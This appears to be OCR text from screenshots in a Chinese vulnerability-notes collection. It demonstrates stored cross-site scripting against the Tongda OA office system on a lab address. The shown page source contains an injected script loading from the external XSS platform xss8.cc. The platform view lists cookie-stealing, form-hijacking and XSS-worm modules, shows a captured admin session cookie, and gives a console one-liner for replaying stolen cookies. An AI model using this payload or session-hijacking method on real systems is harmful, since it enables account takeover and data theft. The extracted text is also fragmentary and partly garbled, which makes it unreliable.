 不安全 192.168.43.37/general/
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
OFFICE ANYWHERE ®
首页 ×
菜单
组织
消息
快捷菜单
个人事务
流程中心
行政办公
知识管理
智能门户
应用中心
申请
办公用品 会议申请
加班申请 外出申请
出差申请 请假申请
收件箱 发件箱 草稿箱
赵敏 灭火器使用方法及用电安全培
常白 增值税税率更改通知
张兰 通达全新OA可选组件 - 知己者
王云 进一步统一思想 坚定信念 推进
刘明才 通达IT精英魔鬼训练营，招募
系统管理员 会议查阅：新产品动员大会
系统管理员 会议：新产品动员大会
推荐网址： 通达OA官方网站
Office Anywh
Elements Console Sources Network Performance Memory Application Security Lighthouse EditTh
<html>
<head>
<script src="//xss8.cc/ U"></script>
<!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!-->
<!--<![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=gbk">
<meta name="renderer" content="ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum
<title>通达OA网络智能办公系统</title>
<script>…</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js" charset="utf-8"></script>
wordpress博客插件功能页 × 排行榜 | 漏洞盒子 × +
xss8.cc/bdstatic.co...
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
Xss平台 平台主页 图片伪造功能 点我赞助 用户：peiqi [普通会员] 个人设置 IP-URL黑名单设置
我的项目 创建
通达OA - [项目
ID:20946]
test - [项目ID:18267]
我的模块 创建
公共模块
test
flash弹窗钓鱼
新表单(登陆)劫持插件
xss蠕虫→(神器〔西
毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明
文记录)
指定多URL地址提交数
项目内容 配置 查看
项目名称: 通达OA
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){
document.cookie=arr[i];}
+全
部 时间 接收的内容 Request Headers
-折
叠
2021-03-
10
15:59:34
location : http://192.168.43.3
7/general/
toplocation : http://192.168.4
3.37/general/
cookie : USER_NAME_COO
KIE=admin; OA_USER_ID=
admin; PHPSESSID=1c92sq
olu2e995ukqj4m8m1626; SI
D_1=c3d0fa5c
charset : GBK
platform : Win32
screen : 1920x1080
screenshotpic :
htmlyuanma :
<html><head><script src="//xxx
平台JS代码xxx/ "></script
>
HTTP_USER_AGENT : Moz
illa/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) C
hrome/88.0.4324.190 Safari/
537.36
REMOTE_ADDR : 183.92.2
50.96
IP-ADDR :
操作系统：Windows 10.0
浏览器：Chrome(版本:88.0.
4324.190)
PeiQi文库